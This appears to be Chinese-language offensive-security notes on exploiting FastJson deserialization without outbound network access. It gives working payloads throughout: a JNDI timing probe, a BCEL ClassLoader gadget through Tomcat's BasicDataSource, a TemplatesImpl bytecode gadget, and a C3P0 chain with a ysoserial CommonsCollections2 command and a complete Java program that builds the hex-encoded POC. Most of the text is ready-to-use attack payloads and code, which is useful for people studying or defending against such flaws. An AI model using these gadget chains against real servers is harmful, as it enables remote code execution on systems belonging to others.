JAVA攻防-FastJson专题&面试不出网利用&BCEL字节码&C3P0二次&Impl链&延时判断
➢ Java攻防-FastJson-不出网gadget链分析
#FastJson不出网利用:
参考:https://xz.aliyun.com/news/11938
参考:https://github.com/safe6Sec/Fastjson
总结:RCE不出网链全部是建立在将要执行的命令文件转成BCEL,BYTE,HEX等格式用到不同的依赖进行调用执行。
0、延时判断 是否存在漏洞
利用加载本地不存在的JNDI测试延时判断
{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://127.0.0.1:1099/badClassName", "autoCommit":true}
{"@type":"com.alibaba.fastjson.JSONObject",{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://127.0.0.1:8088/badClassName", "autoCommit":true}}""}
建立在不出网有漏洞:(不知道有无漏洞也可以测)
1、BCEL-Tomcat&Spring链
利用Java的BCEL字节码进行绕过,字节码,就是Java源代码编译后的产物,它是一种中间代码,既不是完全的机器语言,也不是咱们写的那些高级语言代码。JVM(Java虚拟机)就是通过解释或编译这些字节码来运行咱们的程序。而BCEL字节码检测器是一个Java字节码操作库,可以用于分析、修改和创建Java类文件的字节码.
gadget链:
{
"@type": "org.apache.tomcat.dbcp.dbcp2.BasicDataSource",
"driverClassLoader": {
"@type": "com.sun.org.apache.bcel.internal.util.ClassLoader"
},
"driverClassName": "$$BCEL$$xxxx"
}
2、TemplatesImpl链
条件:JSON.parseObject(payload, Feature.SupportNonPublicField);
{
"@type": "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl",
"_bytecodes": ["字节码"],
'_name': 'a.b',
'_tfactory': {},
"_outputProperties": {},
"_name": "b",
"_version": "1.0",
"allowedProtocols": "all"
}

3、c3p0链
目标服务器需要如下依赖
<dependency>
<groupId>org.apache.commons</groupId>
<artifactId>commons-collections4</artifactId>
<version>4.0</version></dependency><dependency>
<groupId>com.mchange</groupId>
<artifactId>c3p0</artifactId>
<version>0.9.5.2</version></dependency>生成hex:java -jar ysoserial-all.jar CommonsCollections2 "open -a Calculator" > calc.ser
package com.exmple;import com.alibaba.fastjson.JSON;import com.mchange.lang.ByteUtils;import com.mchange.v2.c3p0.WrapperConnectionPoolDataSource;import java.io.*;import java.util.Arrays;public class C3P0Test {
public static void main(String[] args) throws IOException, ClassNotFoundException {
InputStream in = new FileInputStream("/Users/xxx/Desktop/calc.ser");
byte[] data = toByteArray(in);
in.close();
String HexString = bytesToHexString(data, data.length);
System.out.println(HexString);
String poc ="{\"e\":{\"@type\":\"java.lang.Class\",\"val\":\"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource\"},\"f\":{\"@type\":\"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource\",\"userOverridesAsString\":\"HexAsciiSerializedMap:"+HexString+";\"}}";
System.out.println(poc);
}
public static byte[] toByteArray(InputStream in) throws IOException {
byte[] classBytes;
classBytes = new byte[in.available()];
in.read(classBytes);
in.close();
return classBytes;
}
public static String bytesToHexString(byte[] bArray, int length) {
StringBuffer sb = new StringBuffer(length);
for(int i = 0; i < length; ++i) {
String sTemp = Integer.toHexString(255 & bArray[i]);
if (sTemp.length() < 2) {
sb.append(0);
}
sb.append(sTemp.toUpperCase());
}
return sb.toString();
}}条件:依赖包
{
"@type": "java.lang.Class",
"val": "com.mchange.v2.c3p0.WrapperConnectionPoolDataSource"
},
"f": {
"@type": "com.mchange.v2.c3p0.WrapperConnectionPoolDataSource",
"userOverridesAsString": "HexAsciiSerializedMap:;HEX值"
}